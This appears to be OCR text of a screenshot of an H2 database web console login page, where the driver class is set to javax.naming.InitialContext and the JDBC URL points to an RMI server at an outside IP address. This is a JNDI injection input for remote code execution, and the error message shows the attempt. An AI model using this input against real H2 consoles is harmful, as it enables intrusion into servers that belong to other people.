 不安全 tabu.fun:9083/h2-console/login.do?jsessionid=97c6c52b4355a... 8 H 无痕模式
English Preferences Tools Help
Login
Saved Settings: Generic H2 (Embedded)
Setting Name: Generic H2 (Embedded) Save Remove
Driver Class: javax.naming.InitialContext
JDBC URL: rmi://47.99.191.76:9999/38ccgg
User Name:
Password:
Connect Test Connection
General error: "java.lang.ClassCastException: javax.el.ELProcessor cannot be cast to javax.sql.DataSource" [50000-200] HY000/50000